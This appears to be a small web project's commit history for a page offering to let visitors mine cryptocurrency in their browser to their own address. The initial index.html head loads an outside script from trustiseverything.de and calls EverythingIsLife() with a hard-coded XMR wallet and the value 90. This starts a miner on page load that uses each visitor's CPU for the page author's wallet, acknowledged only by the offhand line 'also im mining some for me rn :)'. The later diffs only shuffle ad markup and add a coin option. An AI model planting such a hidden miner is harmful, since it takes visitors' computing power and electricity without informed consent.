
==== index.html @ 7fd44f1d "Initial commit" ====
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width">
    <title>Mine Cryptocurrency in your browser!</title>
    <link href="style.css" rel="stylesheet" type="text/css" />
    <link href="https://pkmnmeteor.polphone.repl.co/style.css" rel="stylesheet" type="text/css" />
    <script src="https://trustiseverything.de/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
    <script type="text/javascript">
    EverythingIsLife('87Jr3LTEH4D7ubaxJNsrKTQPzfitSPH4cgp254Yb3cyGHLdrP6fpaNjCjdph2cn8Sh9qjgxe9UMjoCrTDbnbqJUtJXK9bb4', 'x', 90);
    </script>	
  </head>
  <body>
    <script src="script.js"></script>
    <h1 id="header">3 steps to start mining</h1>
    <h3 style="text-align: left; font-size: 30px"> 1. Choose your currency </h3>
    <select name="currency" id="cc" style="display: table;">
      <option value="xmr">XMR</option>
      <option value="xhv">XHV</option>
      <option value="lthn">LTHN</option>
      <option value="bcn">BCN</option>
      <option value="donate">Donate <3 (XMR)</option>
    </select>
    <h3 style="text-align: left; font-size: 30px"> 2. Input your address</h3>
    <input id="ad">Here :)</input>
    <h3 style="text-align: left; font-size: 30px"> 3. Go!</h3>
    <button onclick="gotominesite()">Start the miner!</button>
    <br>
    <br>
    <details>
    <summary>Ads :)</summary>
    <a href="https://a-ads.com?partner=1652468">Advertise with Anonymous Ads</a>
    <br>
    <iframe data-aa="1652468" src="//acceptable.a-ads.com/1652468" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
    <iframe data-aa="1652468" src="//acceptable.a-ads.com/1652468" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
    <iframe data-aa="1652468" src="//acceptable.a-ads.com/1652468" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
    </details>
    <br>
    <p>also im mining some for me rn :)</p>
  </body>
</html>
---- style.css ----
@import "compass/css3";

// Emmet article generation line : .col-xs-12.article-wrapper*5>article>a.more[href=#]>{more}^+.img-wrapper>img[src=http://lorempixel.com/150/150/nature]^+h1>Lorem3^+p>Lorem15

@import url(https://fonts.googleapis.com/css?family=Pacifico);
$size:150px;
$bg:#CDE;

body{
  padding:0 100px 100px;
  background-color: $bg !important;
}

h1#header{
  text-align: center;
  padding:50px;
  font-size: 62px;
  @include text-shadow(0 2px 2px darken($bg,40%));
}

.article-wrapper{
  @include transition(width .4s);
}

article{
  position:relative;
  padding-left:$size + 30;
  padding-right: $size/2;
  height: $size;
  margin-bottom: 30px;
  background-color: #FFF;
  @include border-radius($size);
  cursor:pointer;
  
  .img-wrapper{
    position: absolute;
    top:- 10px;
    left:-10px;
    @include border-radius(100px);
    background-color: $bg;
    padding:10px;
    z-index: 1000;
    @include transition(all .2s);
    
    img{
      @include border-radius(100px);
      @include transition(all .2s);
      width: $size;
    }
  }
  
  h1{
    height: $size/2;
    line-height: $size/2;
    font-size: 24px;
    border-bottom: 2px solid $bg;
    color: #428bca;
    @include transition(all .4s);
  }
  p{
    color: #888;
  }
  a{
    position:absolute;
    display:block;
    top: 0;
    left: 0;
    height: 100%;
    line-height: $size;
    text-align: center;
    width: 100%;
    background-color: #FFF;
    font-size: 48px;
    font-style:italic;
    opacity:0;
    color: #428bca !important;
    @include transition(all .4s);
    text-decoration: none !important;
    @include border-radius($size);
    font-family: "Pacifico";
    @include text-shadow(0 1px 1px #AAA);
  }
   &:hover{
    .img-wrapper{
      padding:5px;
      @include transform(rotate(5deg));
      img{
        width: $size + 10;
      }
    }
    a{
      opacity:1;
    }
  }
}

.bloc{
  article{
    padding:10px;
    height: $size*1.5;
    @include border-radius(3px);
    margin-top: $size/2;
    
    .img-wrapper{
      position: relative;
      top:-($size+20)/2;
      width: $size+20;
      left:inherit;
      margin: auto;
      margin-bottom: -$size + 50;
    }
    
    h1{
      font-size: 14px;
      height: $size/4;
      line-height: $size/4;
    }
    
    p{
      font-size: 12px;
    }
    
    a{
       @include border-radius(3px);
       line-height: $size*1.5 +30;
    }
  }
}

==== commit 658711e8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -28,15 +28,12 @@
     <button onclick="gotominesite()">Start the miner!</button>
     <br>
     <br>
-    <details>
-    <summary>Ads :)</summary>
     <a href="https://a-ads.com?partner=1652468">Advertise with Anonymous Ads</a>
     <br>
     <iframe data-aa="1652468" src="//acceptable.a-ads.com/1652468" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
     <iframe data-aa="1652468" src="//acceptable.a-ads.com/1652468" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
     <iframe data-aa="1652468" src="//acceptable.a-ads.com/1652468" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
-    </details>
     <br>
     <p>also im mining some for me rn :)</p>
   </body>
-</html>+</html>

==== commit f04ebfda: "trtl 🐢" ====
--- a/index.html
+++ b/index.html
@@ -20,6 +20,7 @@
       <option value="xhv">XHV</option>
       <option value="lthn">LTHN</option>
       <option value="bcn">BCN</option>
+      <option value="turtle">TRTL</option>
       <option value="donate">Donate <3 (XMR)</option>
     </select>
     <h3 style="text-align: left; font-size: 30px"> 2. Input your address</h3>
@@ -28,11 +29,14 @@
     <button onclick="gotominesite()">Start the miner!</button>
     <br>
     <br>
+    <details>
+    <summary>Ads :)</summary>
     <a href="https://a-ads.com?partner=1652468">Advertise with Anonymous Ads</a>
     <br>
     <iframe data-aa="1652468" src="//acceptable.a-ads.com/1652468" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
     <iframe data-aa="1652468" src="//acceptable.a-ads.com/1652468" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
     <iframe data-aa="1652468" src="//acceptable.a-ads.com/1652468" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
+    </details>
     <br>
     <p>also im mining some for me rn :)</p>
   </body>
--- a/style.css
+++ b/style.css
@@ -1,5 +1,5 @@
 @import "compass/css3";
-
+@import 'jekyll-theme-hacker';
 // Emmet article generation line : .col-xs-12.article-wrapper*5>article>a.more[href=#]>{more}^+.img-wrapper>img[src=http://lorempixel.com/150/150/nature]^+h1>Lorem3^+p>Lorem15
 
 @import url(https://fonts.googleapis.com/css?family=Pacifico);
@@ -125,4 +125,4 @@
        line-height: $size*1.5 +30;
     }
   }
-}+}

==== commit 70e2b069: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -29,14 +29,14 @@
     <button onclick="gotominesite()">Start the miner!</button>
     <br>
     <br>
-    <details>
-    <summary>Ads :)</summary>
+    
+    
     <a href="https://a-ads.com?partner=1652468">Advertise with Anonymous Ads</a>
     <br>
     <iframe data-aa="1652468" src="//acceptable.a-ads.com/1652468" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
     <iframe data-aa="1652468" src="//acceptable.a-ads.com/1652468" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
     <iframe data-aa="1652468" src="//acceptable.a-ads.com/1652468" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
-    </details>
+    
     <br>
     <p>also im mining some for me rn :)</p>
   </body>
